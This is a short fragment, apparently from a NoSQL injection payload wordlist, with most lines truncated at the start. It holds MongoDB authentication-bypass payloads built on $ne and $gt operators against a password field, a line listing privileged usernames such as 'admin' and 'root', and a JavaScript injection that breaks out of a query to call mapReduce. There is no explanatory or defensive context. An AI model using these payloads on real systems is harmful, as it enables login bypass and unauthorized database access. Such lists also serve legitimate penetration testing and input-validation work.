
:1});return 1;db.stores.mapReduce(function() { { emit(1,1
ed}, "password": {"$gt": undefined}}
ssword": {"$gt":""}}
 "password": {"$ne": "bar"}}
"password": {"$ne": null}}
 "4dm1n", "admin", "root", "administrator"]},"password":{"$gt":"